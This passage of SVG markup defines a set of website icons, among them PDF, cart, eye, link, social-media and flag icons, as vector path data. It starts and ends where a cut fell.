40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 